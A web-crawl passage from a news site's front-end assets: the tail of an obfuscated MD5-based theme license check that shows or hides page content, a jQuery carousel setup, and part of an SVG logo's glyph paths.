25e7,_0x5ac959[_0x251232+0x7],0x10,-0x944b4a0),_0x3825e7=_0x47b94f(_0x3825e7,_0x570145,_0x396276,_0x49492b,_0x5ac959[_0x251232+0xa],0x17,-0x41404390),_0x49492b=_0x47b94f(_0x49492b,_0x3825e7,_0x570145,_0x396276,_0x5ac959[_0x251232+0xd],0x4,0x289b7ec6),_0x396276=_0x47b94f(_0x396276,_0x49492b,_0x3825e7,_0x570145,_0x5ac959[_0x251232],0xb,-0x155ed806),_0x570145=_0x47b94f(_0x570145,_0x396276,_0x49492b,_0x3825e7,_0x5ac959[_0x251232+0x3],0x10,-0x2b10cf7b),_0x3825e7=_0x47b94f(_0x3825e7,_0x570145,_0x396276,_0x49492b,_0x5ac959[_0x251232+0x6],0x17,0x4881d05),_0x49492b=_0x47b94f(_0x49492b,_0x3825e7,_0x570145,_0x396276,_0x5ac959[_0x251232+0x9],0x4,-0x262b2fc7),_0x396276=_0x47b94f(_0x396276,_0x49492b,_0x3825e7,_0x570145,_0x5ac959[_0x251232+0xc],0xb,-0x1924661b),_0x570145=_0x47b94f(_0x570145,_0x396276,_0x49492b,_0x3825e7,_0x5ac959[_0x251232+0xf],0x10,0x1fa27cf8),_0x49492b=_0x1f69ab(_0x49492b,_0x3825e7=_0x47b94f(_0x3825e7,_0x570145,_0x396276,_0x49492b,_0x5ac959[_0x251232+0x2],0x17,-0x3b53a99b),_0x570145,_0x396276,_0x5ac959[_0x251232],0x6,-0xbd6ddbc),_0x396276=_0x1f69ab(_0x396276,_0x49492b,_0x3825e7,_0x570145,_0x5ac959[_0x251232+0x7],0xa,0x432aff97),_0x570145=_0x1f69ab(_0x570145,_0x396276,_0x49492b,_0x3825e7,_0x5ac959[_0x251232+0xe],0xf,-0x546bdc59),_0x3825e7=_0x1f69ab(_0x3825e7,_0x570145,_0x396276,_0x49492b,_0x5ac959[_0x251232+0x5],0x15,-0x36c5fc7),_0x49492b=_0x1f69ab(_0x49492b,_0x3825e7,_0x570145,_0x396276,_0x5ac959[_0x251232+0xc],0x6,0x655b59c3),_0x396276=_0x1f69ab(_0x396276,_0x49492b,_0x3825e7,_0x570145,_0x5ac959[_0x251232+0x3],0xa,-0x70f3336e),_0x570145=_0x1f69ab(_0x570145,_0x396276,_0x49492b,_0x3825e7,_0x5ac959[_0x251232+0xa],0xf,-0x100b83),_0x3825e7=_0x1f69ab(_0x3825e7,_0x570145,_0x396276,_0x49492b,_0x5ac959[_0x251232+0x1],0x15,-0x7a7ba22f),_0x49492b=_0x1f69ab(_0x49492b,_0x3825e7,_0x570145,_0x396276,_0x5ac959[_0x251232+0x8],0x6,0x6fa87e4f),_0x396276=_0x1f69ab(_0x396276,_0x49492b,_0x3825e7,_0x570145,_0x5ac959[_0x251232+0xf],0xa,-0x1d31920),_0x570145=_0x1f69ab(_0x570145,_0x396276,_0x49492b,_0x3825e7,_0x5ac959[_0x251232+0x6],0xf,-0x5cfebcec),_0x3825e7=_0x1f69ab(_0x3825e7,_0x570145,_0x396276,_0x49492b,_0x5ac959[_0x251232+0xd],0x15,0x4e0811a1),_0x49492b=_0x1f69ab(_0x49492b,_0x3825e7,_0x570145,_0x396276,_0x5ac959[_0x251232+0x4],0x6,-0x8ac817e),_0x396276=_0x1f69ab(_0x396276,_0x49492b,_0x3825e7,_0x570145,_0x5ac959[_0x251232+0xb],0xa,-0x42c50dcb),_0x570145=_0x1f69ab(_0x570145,_0x396276,_0x49492b,_0x3825e7,_0x5ac959[_0x251232+0x2],0xf,0x2ad7d2bb),_0x3825e7=_0x1f69ab(_0x3825e7,_0x570145,_0x396276,_0x49492b,_0x5ac959[_0x251232+0x9],0x15,-0x14792c6f),_0x49492b=_0x571e46(_0x49492b,_0x33fb8c),_0x3825e7=_0x571e46(_0x3825e7,_0x3beae7),_0x570145=_0x571e46(_0x570145,_0x1cee60),_0x396276=_0x571e46(_0x396276,_0x3c8263);return[_0x49492b,_0x3825e7,_0x570145,_0x396276]}function _0xfa57b7(_0x429e2b){var _0xed5c39=_0x2662;for(var _0x28cc6b='',_0x3bd533=0x20*_0x429e2b[_0xed5c39(0x1d6)],_0x36ac5c=0x0;_0x36ac5c<_0x3bd533;_0x36ac5c+=0x8)_0x28cc6b+=String[_0xed5c39(0x1cc)+'\x64\x65'](_0x429e2b[_0x36ac5c>>0x5]>>>_0x36ac5c%0x20&0xff);return _0x28cc6b}function _0x1f7002(_0x3b56ae){var _0x4b5cb5=_0x2662,_0x328c5b=[];for(_0x328c5b[(_0x3b56ae['\x6c\x65\x6e\x67\x74\x68']>>0x2)-0x1]=void 0x0,_0x17251e=0x0;_0x17251e<_0x328c5b[_0x4b5cb5(0x1d6)];_0x17251e+=0x1)_0x328c5b[_0x17251e]=0x0;for(var _0x30e569=0x8*_0x3b56ae[_0x4b5cb5(0x1d6)],_0x17251e=0x0;_0x17251e<_0x30e569;_0x17251e+=0x8)_0x328c5b[_0x17251e>>0x5]|=(0xff&_0x3b56ae[_0x4b5cb5(0x196)](_0x17251e/0x8))<<_0x17251e%0x20;return _0x328c5b}function _0x35a88f(_0x264bd2){var _0x4da31e=_0x2662;for(var _0x75676d,_0x64c370=_0x4da31e(0x1d4)+_0x4da31e(0x1b8),_0x19d261='',_0x3393d5=0x0;_0x3393d5<_0x264bd2[_0x4da31e(0x1d6)];_0x3393d5+=0x1)_0x19d261+=_0x64c370[_0x4da31e(0x1d0)]((_0x75676d=_0x264bd2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3393d5))>>>0x4&0xf)+_0x64c370[_0x4da31e(0x1d0)](0xf&_0x75676d);return _0x19d261}function _0x5222c2(_0x2029b5){return unescape(encodeURIComponent(_0x2029b5))}function _0x44f854(_0x3a1510){var _0x3d89bf=_0x2662;return _0xfa57b7(_0xf5cd87(_0x1f7002(_0x3a1510=_0x5222c2(_0x3a1510)),0x8*_0x3a1510[_0x3d89bf(0x1d6)]))}function _0x2470e7(_0x2331d0,_0x4f2d54){return function(_0x2c9c98,_0x33796d){var _0x1b0bc7=_0x2662,_0x2d3eb5,_0x2d0c9c=_0x1f7002(_0x2c9c98),_0x41e627=[],_0x2b4648=[];for(_0x41e627[0xf]=_0x2b4648[0xf]=void 0x0,0x10<_0x2d0c9c[_0x1b0bc7(0x1d6)]&&(_0x2d0c9c=_0xf5cd87(_0x2d0c9c,0x8*_0x2c9c98['\x6c\x65\x6e\x67\x74\x68'])),_0x2d3eb5=0x0;_0x2d3eb5<0x10;_0x2d3eb5+=0x1)_0x41e627[_0x2d3eb5]=0x36363636^_0x2d0c9c[_0x2d3eb5],_0x2b4648[_0x2d3eb5]=0x5c5c5c5c^_0x2d0c9c[_0x2d3eb5];return _0x33796d=_0xf5cd87(_0x41e627[_0x1b0bc7(0x1cf)](_0x1f7002(_0x33796d)),0x200+0x8*_0x33796d[_0x1b0bc7(0x1d6)]),_0xfa57b7(_0xf5cd87(_0x2b4648[_0x1b0bc7(0x1cf)](_0x33796d),0x280))}(_0x5222c2(_0x2331d0),_0x5222c2(_0x4f2d54))}function _0x1108ef(_0x3ea08c,_0x20b807,_0x1b15c5){return _0x20b807?_0x1b15c5?_0x2470e7(_0x20b807,_0x3ea08c):_0x35a88f(_0x2470e7(_0x20b807,_0x3ea08c)):_0x1b15c5?_0x44f854(_0x3ea08c):_0x35a88f(_0x44f854(_0x3ea08c))}_0x31fdf0(0x1c0)==typeof define&&define['\x61\x6d\x64']?define(function(){return _0x1108ef}):_0x31fdf0(0x1a3)==typeof module&&module[_0x31fdf0(0x1d8)]?module[_0x31fdf0(0x1d8)]=_0x1108ef:_0x3d3f38[_0x31fdf0(0x1ad)]=_0x1108ef}(this),_0x396505(0x1a8)==typeof modlic)jQuery(_0x396505(0x1d7))[_0x396505(0x1a6)]();else{if(''==modlic)jQuery('\x62\x6f\x64\x79')[_0x396505(0x1a6)]();else{var _=_0x396505(0x1c4),e=md5('\x64\x65\x76\x65\x6c\x6f\x70\x65\x72')[_0x396505(0x1b4)](0x0,0x6);str=modlic[_0x396505(0x1e4)](/\s/g,'');var t,r=location[_0x396505(0x1ba)][_0x396505(0x1a7)]('\x2e'),s=r[_0x396505(0x1d5)](-0x2)['\x6a\x6f\x69\x6e']('\x2e'),$=[_0x396505(0x19a)];if([_0x396505(0x197),_0x396505(0x1d1),'\x63\x6f\x2e\x69\x64','\x62\x69\x7a\x2e\x69\x64',_0x396505(0x1db),'\x61\x63\x2e\x69\x64',_0x396505(0x19c)][_0x396505(0x1af)](s)>=0x0)var n=r[_0x396505(0x1d5)](-0x3)[_0x396505(0x1b2)]('\x2e'),o=n;else{if($['\x69\x6e\x64\x65\x78\x4f\x66'](s)>=0x0)var n=r[_0x396505(0x1d5)](-0x1)[_0x396505(0x1b2)]('\x2e'),o=n;else var n=r[_0x396505(0x1d5)](-0x2)[_0x396505(0x1b2)]('\x2e'),o=n}var a=str[_0x396505(0x1b4)](0x1,0x4),i=str[_0x396505(0x1b4)](0x7,0x6),l=md5(o)[_0x396505(0x1b4)](0x1,0x4),c=str['\x73\x75\x62\x73\x74\x72'](0xf,0x4),u=str[_0x396505(0x1b4)](0x0,0x1)+str[_0x396505(0x1b4)](0x5,0x1)+str[_0x396505(0x1b4)](0xe,0x1)+str[_0x396505(0x1b4)](0x13,0x1)+str['\x73\x75\x62\x73\x74\x72'](0x15,0x2)+str[_0x396505(0x1b4)](0x19,0x2),d=new Date(),f=d[_0x396505(0x1ca)+'\x72']()+String(d[_0x396505(0x1ae)]()+0x1)[_0x396505(0x1c3)](0x2,'\x30')+String(d['\x67\x65\x74\x44\x61\x74\x65']())['\x70\x61\x64\x53\x74\x61\x72\x74'](0x2,'\x30');_==a&&e==i&&l==c&&parseInt(f)<=parseInt(u)?jQuery(_0x396505(0x1d7))[_0x396505(0x1bf)](_0x396505(0x1b1)):jQuery(_0x396505(0x1d7))[_0x396505(0x1a6)]()}}function _0x3eb3(){var _0x3caad0=['\x69\x6e\x64\x65\x78\x4f\x66','\x31\x34\x32\x31\x31\x32\x30\x38\x74\x79\x64\x52\x52\x43','\x6e\x6f\x6f\x76\x65\x72\x66\x6c\x6f\x77','\x6a\x6f\x69\x6e','\x65\x6e\x75','\x73\x75\x62\x73\x74\x72','\x73\x68\x6f\x77','\x2e\x66\x72\x61\x6d\x65','\x6e\x75\x62\x61\x72\x2d\x74\x69\x74\x6c','\x61\x62\x63\x64\x65\x66','\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x62\x61\x72','\x35\x30\x33\x38\x35\x37\x30\x4a\x50\x6b\x77\x51\x66','\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70','\x2e\x68\x65\x61\x64\x65\x72','\x61\x64\x64\x43\x6c\x61\x73\x73','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x65\x2c\x2e\x66\x72\x61\x6d\x65\x20\x2e','\x6f\x73\x65','\x70\x61\x64\x53\x74\x61\x72\x74','\x34\x65\x66\x37','\x32\x35\x32\x34\x30\x30\x32\x43\x6c\x64\x57\x44\x70','\x73\x74\x20\x2e\x66\x72\x61\x6d\x65','\x32\x31\x30\x36\x39\x33\x39\x4e\x7a\x6c\x6b\x41\x59','\x2e\x73\x74\x69\x63\x6b\x79\x2d\x61\x64','\x2e\x66\x72\x61\x6d\x65\x20\x2e\x6d\x65','\x67\x65\x74\x46\x75\x6c\x6c\x59\x65\x61','\x73\x63\x72\x6f\x6c\x6c','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f','\x34\x34\x35\x38\x31\x35\x4c\x69\x76\x63\x61\x47','\x38\x77\x6f\x5a\x70\x54\x72','\x63\x6f\x6e\x63\x61\x74','\x63\x68\x61\x72\x41\x74','\x77\x65\x62\x2e\x69\x64','\x6e\x75\x62\x61\x72','\x73\x74\x69\x63\x6b\x79\x20\x73\x74\x69','\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39','\x73\x6c\x69\x63\x65','\x6c\x65\x6e\x67\x74\x68','\x62\x6f\x64\x79','\x65\x78\x70\x6f\x72\x74\x73','\x35\x31\x38\x31\x39\x35\x68\x59\x59\x73\x76\x5a','\x32\x4a\x45\x6d\x76\x42\x53','\x73\x63\x68\x2e\x69\x64','\x73\x2d\x6c\x65\x66\x74','\x2e\x6e\x61\x76','\x68\x65\x69\x67\x68\x74','\x2e\x62\x69\x6c\x6c\x62\x6f\x61\x72\x64','\x2e\x73\x69\x6e\x67\x6c\x65\x2d\x70\x6f','\x6d\x65\x6e\x75\x62\x61\x72\x2d\x63\x6c','\x37\x71\x74\x4b\x41\x70\x58','\x6e\x65\x77\x74\x6f\x70','\x72\x65\x70\x6c\x61\x63\x65','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x6d\x79\x2e\x69\x64','\x72\x65\x61\x64\x79','\x73\x2d\x72\x69\x67\x68\x74','\x6c\x6f\x63\x61\x6c\x68\x6f\x73\x74','\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73','\x6f\x72\x2e\x69\x64','\x32\x38\x37\x31\x31\x33\x71\x79\x41\x6f\x78\x55','\x2e\x66\x72\x61\x6d\x65\x2d\x69\x74\x65','\x63\x6b\x79','\x68\x69\x64\x65','\x63\x6c\x69\x63\x6b','\x32\x38\x74\x73\x7a\x53\x75\x6d','\x6f\x62\x6a\x65\x63\x74','\x73\x74\x69\x63\x6b\x79','\x73\x74\x20\x2e\x6e\x61\x76','\x72\x65\x6d\x6f\x76\x65','\x73\x70\x6c\x69\x74','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x63\x6b\x79\x2d\x74\x6f\x70','\x63\x6c\x6f\x73\x65','\x2e\x73\x68\x61\x72\x65\x2d\x73\x74\x69','\x2e\x70\x61\x72\x61\x6c\x6c\x61\x78','\x6d\x64\x35','\x67\x65\x74\x4d\x6f\x6e\x74\x68'];_0x3eb3=function(){return _0x3caad0};return _0x3eb3()}
jQuery(document).ready(function($){var prevArrow='<div class="btn-prev"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40"><g fill="none" fill-rule="evenodd" transform="translate(3 3)"><circle cx="17" cy="17" r="17"/><path fill="currentColor" d="M16.202 16.999l5.13-4.267a.246.246 0 0 0 .029-.353l-1.13-1.291a.257.257 0 0 0-.361-.027l-2.502 2.12-4.28 3.629a.247.247 0 0 0 0 .378l6.782 5.751a.26.26 0 0 0 .167.061.267.267 0 0 0 .194-.087l1.129-1.291a.246.246 0 0 0-.029-.353l-5.13-4.27z"/></g></svg></div>';var nextArrow='<div class="btn-next"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40"><g fill="none" fill-rule="evenodd" transform="rotate(-180 18.5 18.5)"><circle cx="17" cy="17" r="17"/><path fill="currentColor" d="M16.202 16.999l5.13-4.267a.246.246 0 0 0 .029-.353l-1.13-1.291a.257.257 0 0 0-.361-.027l-2.502 2.12-4.28 3.629a.247.247 0 0 0 0 .378l6.782 5.751a.26.26 0 0 0 .167.061.267.267 0 0 0 .194-.087l1.129-1.291a.246.246 0 0 0-.029-.353l-5.13-4.27z"/></g></svg></div>';if($('.pemilu').length>0){$('.pemilu .grid-box').slick({autoplay:!0,slidesToShow:2,autoplaySpeed:8000,pauseOnFocus:!0,fade:!1,dots:!0,arrows:!0,cssEase:'ease',prevArrow:prevArrow,nextArrow:nextArrow,infinite:!1})}})
;

--- FILE ---
content_type: image/svg+xml
request_url: https://djurnalis.com/wp-content/uploads/2024/12/1000069135-1.svg
body_size: 4713
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="158px" height="45px" viewBox="0 0 158 45" version="1.1">
  <defs>
    <g>
      <symbol overflow="visible" id="glyph0-0">
        <path style="stroke:none;" d="M 0.375 1.3125 L 0.375 -5.25 L 4.09375 -5.25 L 4.09375 1.3125 Z M 0.78125 0.90625 L 3.671875 0.90625 L 3.671875 -4.828125 L 0.78125 -4.828125 Z M 0.78125 0.90625 "></path>
      </symbol>
      <symbol overflow="visible" id="glyph0-1">
        <path style="stroke:none;" d="M 1.390625 -3.640625 L 0.625 -3.640625 L 0.625 -4.265625 L 1.234375 -5.421875 L 1.703125 -5.421875 L 1.390625 -4.265625 Z M 2.890625 -3.640625 L 2.125 -3.640625 L 2.125 -4.265625 L 2.71875 -5.421875 L 3.1875 -5.421875 L 2.890625 -4.265625 Z M 2.890625 -3.640625 "></path>
      </symbol>
      <symbol overflow="visible" id="glyph0-2">
        <path style="stroke:none;" d="M 2.546875 -4.703125 L 1.546875 -2 L 3.546875 -2 Z M 2.125 -5.421875 L 2.953125 -5.421875 L 5.03125 0 L 4.265625 0 L 3.765625 -1.390625 L 1.328125 -1.390625 L 0.828125 0 L 0.0625 0 Z M 2.125 -5.421875 "></path>
      </symbol>
      <symbol overflow="visible" id="glyph0-3">
        <path style="stroke:none;" d="M 3.0625 -3.4375 C 2.976562 -3.488281 2.894531 -3.519531 2.8125 -3.53125 C 2.726562 -3.550781 2.628906 -3.5625 2.515625 -3.5625 C 2.140625 -3.5625 1.847656 -3.4375 1.640625 -3.1875 C 1.441406 -2.945312 1.34375 -2.597656 1.34375 -2.140625 L 1.34375 0 L 0.671875 0 L 0.671875 -4.0625 L 1.34375 -4.0625 L 1.34375 -3.4375 C 1.488281 -3.6875 1.671875 -3.867188 1.890625 -3.984375 C 2.117188 -4.109375 2.394531 -4.171875 2.71875 -4.171875 C 2.757812 -4.171875 2.804688 -4.164062 2.859375 -4.15625 C 2.921875 -4.144531 2.984375 -4.132812 3.046875 -4.125 Z M 3.0625 -3.4375 "></path>
      </symbol>
      <symbol overflow="visible" id="glyph0-4">
        <path style="stroke:none;" d="M 1.359375 -5.21875 L 1.359375 -4.0625 L 2.734375 -4.0625 L 2.734375 -3.546875 L 1.359375 -3.546875 L 1.359375 -1.34375 C 1.359375 -1.007812 1.40625 -0.796875 1.5 -0.703125 C 1.59375 -0.609375 1.773438 -0.5625 2.046875 -0.5625 L 2.734375 -0.5625 L 2.734375 0 L 2.046875 0 C 1.535156 0 1.179688 -0.09375 0.984375 -0.28125 C 0.785156 -0.476562 0.6875 -0.832031 0.6875 -1.34375 L 0.6875 -3.546875 L 0.203125 -3.546875 L 0.203125 -4.0625 L 0.6875 -4.0625 L 0.6875 -5.21875 Z M 1.359375 -5.21875 "></path>
      </symbol>
      <symbol overflow="visible" id="glyph0-5">
        <path style="stroke:none;" d="M 0.703125 -4.0625 L 1.375 -4.0625 L 1.375 0 L 0.703125 0 Z M 0.703125 -5.65625 L 1.375 -5.65625 L 1.375 -4.796875 L 0.703125 -4.796875 Z M 0.703125 -5.65625 "></path>
      </symbol>
      <symbol overflow="visible" id="glyph0-6">
        <path style="stroke:none;" d="M 0.671875 -5.65625 L 1.34375 -5.65625 L 1.34375 -2.3125 L 3.34375 -4.0625 L 4.1875 -4.0625 L 2.03125 -2.171875 L 4.28125 0 L 3.40625 0 L 1.34375 -1.984375 L 1.34375 0 L 0.671875 0 Z M 0.671875 -5.65625 "></path>
      </symbol>
      <symbol overflow="visible" id="glyph0-7">
        <path style="stroke:none;" d="M 4.1875 -2.203125 L 4.1875 -1.875 L 1.109375 -1.875 C 1.140625 -1.414062 1.273438 -1.066406 1.515625 -0.828125 C 1.765625 -0.585938 2.113281 -0.46875 2.5625 -0.46875 C 2.8125 -0.46875 3.054688 -0.5 3.296875 -0.5625 C 3.546875 -0.625 3.789062 -0.71875 4.03125 -0.84375 L 4.03125 -0.203125 C 3.789062 -0.0976562 3.539062 -0.0195312 3.28125 0.03125 C 3.03125 0.0820312 2.773438 0.109375 2.515625 0.109375 C 1.867188 0.109375 1.351562 -0.078125 0.96875 -0.453125 C 0.59375 -0.835938 0.40625 -1.351562 0.40625 -2 C 0.40625 -2.664062 0.582031 -3.191406 0.9375 -3.578125 C 1.300781 -3.972656 1.789062 -4.171875 2.40625 -4.171875 C 2.945312 -4.171875 3.378906 -3.992188 3.703125 -3.640625 C 4.023438 -3.285156 4.1875 -2.804688 4.1875 -2.203125 Z M 3.515625 -2.390625 C 3.503906 -2.753906 3.398438 -3.046875 3.203125 -3.265625 C 3.003906 -3.484375 2.738281 -3.59375 2.40625 -3.59375 C 2.039062 -3.59375 1.742188 -3.488281 1.515625 -3.28125 C 1.296875 -3.070312 1.164062 -2.773438 1.125 -2.390625 Z M 3.515625 -2.390625 "></path>
      </symbol>
      <symbol overflow="visible" id="glyph0-8">
        <path style="stroke:none;" d="M 0.703125 -5.65625 L 1.375 -5.65625 L 1.375 0 L 0.703125 0 Z M 0.703125 -5.65625 "></path>
      </symbol>
      <symbol overflow="visible" id="glyph0-9">
        <path style="stroke:none;" d=""></path>
      </symbol>
      <symbol overflow="visible" id="glyph0-10">
        <path style="stroke:none;" d="M 1.46875 -2.59375 L 1.46875 -0.609375 L 2.640625 -0.609375 C 3.035156 -0.609375 3.328125 -0.6875 3.515625 -0.84375 C 3.703125 -1.007812 3.796875 -1.257812 3.796875 -1.59375 C 3.796875 -1.9375 3.703125 -2.1875 3.515625 -2.34375 C 3.328125 -2.507812 3.035156 -2.59375 2.640625 -2.59375 Z M 1.46875 -4.8125 L 1.46875 -3.1875 L 2.546875 -3.1875 C 2.910156 -3.1875 3.175781 -3.253906 3.34375 -3.390625 C 3.519531 -3.523438 3.609375 -3.726562 3.609375 -4 C 3.609375 -4.269531 3.519531 -4.472656 3.34375 -4.609375 C 3.175781 -4.742188 2.910156 -4.8125 2.546875 -4.8125 Z M 0.734375 -5.421875 L 2.609375 -5.421875 C 3.160156 -5.421875 3.585938 -5.300781 3.890625 -5.0625 C 4.191406 -4.832031 4.34375 -4.503906 4.34375 -4.078125 C 4.34375 -3.742188 4.265625 -3.476562 4.109375 -3.28125 C 3.960938 -3.09375 3.738281 -2.972656 3.4375 -2.921875 C 3.800781 -2.847656 4.082031 -2.6875 4.28125 -2.4375 C 4.476562 -2.1875 4.578125 -1.878906 4.578125 -1.515625 C 4.578125 -1.035156 4.410156 -0.660156 4.078125 -0.390625 C 3.753906 -0.128906 3.285156 0 2.671875 0 L 0.734375 0 Z M 0.734375 -5.421875 "></path>
      </symbol>
      <symbol overflow="visible" id="glyph0-11">
        <path style="stroke:none;" d="M 2.546875 -2.046875 C 2.003906 -2.046875 1.628906 -1.984375 1.421875 -1.859375 C 1.210938 -1.734375 1.109375 -1.523438 1.109375 -1.234375 C 1.109375 -0.992188 1.1875 -0.800781 1.34375 -0.65625 C 1.5 -0.519531 1.710938 -0.453125 1.984375 -0.453125 C 2.359375 -0.453125 2.65625 -0.582031 2.875 -0.84375 C 3.101562 -1.101562 3.21875 -1.453125 3.21875 -1.890625 L 3.21875 -2.046875 Z M 3.875 -2.328125 L 3.875 0 L 3.21875 0 L 3.21875 -0.625 C 3.0625 -0.375 2.867188 -0.1875 2.640625 -0.0625 C 2.410156 0.0507812 2.132812 0.109375 1.8125 0.109375 C 1.394531 0.109375 1.0625 -0.00390625 0.8125 -0.234375 C 0.570312 -0.472656 0.453125 -0.789062 0.453125 -1.1875 C 0.453125 -1.644531 0.601562 -1.988281 0.90625 -2.21875 C 1.207031 -2.445312 1.664062 -2.5625 2.28125 -2.5625 L 3.21875 -2.5625 L 3.21875 -2.640625 C 3.21875 -2.941406 3.113281 -3.175781 2.90625 -3.34375 C 2.707031 -3.507812 2.425781 -3.59375 2.0625 -3.59375 C 1.820312 -3.59375 1.59375 -3.566406 1.375 -3.515625 C 1.15625 -3.460938 0.945312 -3.378906 0.75 -3.265625 L 0.75 -3.875 C 0.988281 -3.976562 1.222656 -4.050781 1.453125 -4.09375 C 1.679688 -4.144531 1.90625 -4.171875 2.125 -4.171875 C 2.71875 -4.171875 3.15625 -4.015625 3.4375 -3.703125 C 3.726562 -3.398438 3.875 -2.941406 3.875 -2.328125 Z M 3.875 -2.328125 "></path>
      </symbol>
      <symbol overflow="visible" id="glyph0-12">
        <path style="stroke:none;" d="M 4.796875 -5 L 4.796875 -4.234375 C 4.546875 -4.460938 4.28125 -4.632812 4 -4.75 C 3.71875 -4.863281 3.421875 -4.921875 3.109375 -4.921875 C 2.484375 -4.921875 2.003906 -4.726562 1.671875 -4.34375 C 1.347656 -3.96875 1.1875 -3.421875 1.1875 -2.703125 C 1.1875 -1.992188 1.347656 -1.445312 1.671875 -1.0625 C 2.003906 -0.6875 2.484375 -0.5 3.109375 -0.5 C 3.421875 -0.5 3.71875 -0.554688 4 -0.671875 C 4.28125 -0.785156 4.546875 -0.957031 4.796875 -1.1875 L 4.796875 -0.421875 C 4.535156 -0.242188 4.257812 -0.109375 3.96875 -0.015625 C 3.6875 0.0664062 3.382812 0.109375 3.0625 0.109375 C 2.238281 0.109375 1.59375 -0.140625 1.125 -0.640625 C 0.65625 -1.148438 0.421875 -1.835938 0.421875 -2.703125 C 0.421875 -3.578125 0.65625 -4.265625 1.125 -4.765625 C 1.59375 -5.265625 2.238281 -5.515625 3.0625 -5.515625 C 3.382812 -5.515625 3.6875 -5.472656 3.96875 -5.390625 C 4.257812 -5.304688 4.535156 -5.175781 4.796875 -5 Z M 4.796875 -5 "></path>
      </symbol>
      <symbol overflow="visible" id="glyph0-13">
        <path style="stroke:none;" d="M 1.46875 -4.8125 L 1.46875 -0.609375 L 2.34375 -0.609375 C 3.09375 -0.609375 3.640625 -0.773438 3.984375 -1.109375 C 4.335938 -1.453125 4.515625 -1.988281 4.515625 -2.71875 C 4.515625 -3.445312 4.335938 -3.976562 3.984375 -4.3125 C 3.640625 -4.644531 3.09375 -4.8125 2.34375 -4.8125 Z M 0.734375 -5.421875 L 2.234375 -5.421875 C 3.285156 -5.421875 4.054688 -5.203125 4.546875 -4.765625 C 5.035156 -4.328125 5.28125 -3.644531 5.28125 -2.71875 C 5.28125 -1.78125 5.035156 -1.09375 4.546875 -0.65625 C 4.054688 -0.21875 3.285156 0 2.234375 0 L 0.734375 0 Z M 0.734375 -5.421875 "></path>
      </symbol>
      <symbol overflow="visible" id="glyph0-14">
        <path style="stroke:none;" d="M 3.375 -2.078125 C 3.375 -2.566406 3.273438 -2.941406 3.078125 -3.203125 C 2.878906 -3.472656 2.597656 -3.609375 2.234375 -3.609375 C 1.878906 -3.609375 1.597656 -3.472656 1.390625 -3.203125 C 1.191406 -2.941406 1.09375 -2.566406 1.09375 -2.078125 C 1.09375 -1.597656 1.191406 -1.222656 1.390625 -0.953125 C 1.597656 -0.691406 1.878906 -0.5625 2.234375 -0.5625 C 2.597656 -0.5625 2.878906 -0.691406 3.078125 -0.953125 C 3.273438 -1.222656 3.375 -1.597656 3.375 -2.078125 Z M 4.046875 -0.5 C 4.046875 0.1875 3.890625 0.695312 3.578125 1.03125 C 3.273438 1.375 2.804688 1.546875 2.171875 1.546875 C 1.929688 1.546875 1.707031 1.523438 1.5 1.484375 C 1.289062 1.453125 1.09375 1.398438 0.90625 1.328125 L 0.90625 0.6875 C 1.09375 0.789062 1.28125 0.867188 1.46875 0.921875 C 1.664062 0.972656 1.863281 1 2.0625 1 C 2.5 1 2.828125 0.882812 3.046875 0.65625 C 3.265625 0.425781 3.375 0.078125 3.375 -0.390625 L 3.375 -0.71875 C 3.238281 -0.476562 3.0625 -0.296875 2.84375 -0.171875 C 2.632812 -0.0546875 2.378906 0 2.078125 0 C 1.578125 0 1.171875 -0.1875 0.859375 -0.5625 C 0.554688 -0.945312 0.40625 -1.453125 0.40625 -2.078125 C 0.40625 -2.710938 0.554688 -3.21875 0.859375 -3.59375 C 1.171875 -3.976562 1.578125 -4.171875 2.078125 -4.171875 C 2.378906 -4.171875 2.632812 -4.109375 2.84375 -3.984375 C 3.0625 -3.867188 3.238281 -3.691406 3.375 -3.453125 L 3.375 -4.0625 L 4.046875 -4.0625 Z M 4.046875 -0.5 "></path>
      </symbol>
      <symbol overflow="visible" id="glyph0-15">
        <path style="stroke:none;" d="M 0.9375 -5.421875 L 1.703125 -5.421875 L 1.703125 -4.796875 L 1.09375 -3.640625 L 0.625 -3.640625 L 0.9375 -4.796875 Z M 2.421875 -5.421875 L 3.1875 -5.421875 L 3.1875 -4.796875 L 2.59375 -3.640625 L 2.125 -3.640625 L 2.421875 -4.796875 Z M 2.421875 -5.421875 "></path>
      </symbol>
    </g>
  </defs>
  <g id="surface1">
    <path style=" stroke:none;fill-rule:evenodd;fill:rgb(100%,9.411765%,30.588236%);fill-opacity:1;" d="M 13.582031 18.484375 C 12.496094 20.921875 13.910156 22.925781 15.023438 23.179688 C 16.136719 23.4375 16.878906 22.820312 17.054688 22.664062 C 17.515625 22.253906 17.863281 20.75 17.210938 20.042969 C 16.558594 19.332031 15.886719 19.257812 15.628906 19.839844 C 15.375 20.421875 15.6875 21.058594 15.6875 21.058594 C 15.6875 21.058594 14.472656 20.382812 14.644531 19.429688 C 14.816406 18.476562 15.574219 17.648438 16.246094 17.558594 C 16.917969 17.46875 17.511719 17.496094 18.085938 17.867188 C 18.515625 18.140625 19.121094 18.664062 19.464844 19.601562 C 19.605469 20.054688 19.695312 20.523438 19.730469 21 C 20 24.5 17.382812 27.554688 13.886719 27.824219 C 10.390625 28.09375 7.335938 25.476562 7.066406 21.976562 C 6.796875 18.476562 9.414062 15.417969 12.914062 15.148438 C 14.261719 15.042969 15.609375 15.375 16.757812 16.089844 C 16.292969 16.121094 14.519531 16.378906 13.582031 18.484375 Z M 13.582031 18.484375 "></path>
